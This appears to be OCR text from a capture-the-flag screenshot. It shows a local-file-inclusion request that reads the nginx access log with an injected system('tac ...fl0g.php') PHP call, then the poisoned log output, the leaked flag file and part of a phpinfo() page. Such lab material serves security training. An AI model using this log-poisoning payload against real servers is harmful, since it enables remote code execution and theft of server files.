 PHP 7.3.11 - phpinfo()
https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/?file=/var/log/nginx/access.log&2=system(%27tac%20/var/www/html/fl0g.php%27);phpinfo();
172.12.129.208 - - [06/Nov/2024:13:36:54 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0"
172.12.129.208 - - [06/Nov/2024:13:38:46 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0"
172.12.129.208 - - [06/Nov/2024:13:38:56 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0"
172.12.129.208 - - [06/Nov/2024:13:38:56 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [06/Nov/2024:14:08:00 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [06/Nov/2024:14:08:00 +0000] "GET /favicon.ico HTTP/1.1" 499 0 "https://6a6b518d-cd8a-4672-b1ae-
d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [06/Nov/2024:14:09:38 +0000] "GET /favicon.ico
HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:11:53 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-
d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - -
[06/Nov/2024:14:12:12 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36"
172.12.129.208 - - [06/Nov/2024:14:12:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:12:35 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:12:35 +0000] "GET /favicon.ico HTTP/1.1" 200
2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:15:03 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:15:20 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2862 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36$flag="ctfshow{d49747e5-0566-47b6-8fe3-5f403296fe9b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
PHP Version 7.3.11
php
System Linux 0476148cc66f 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini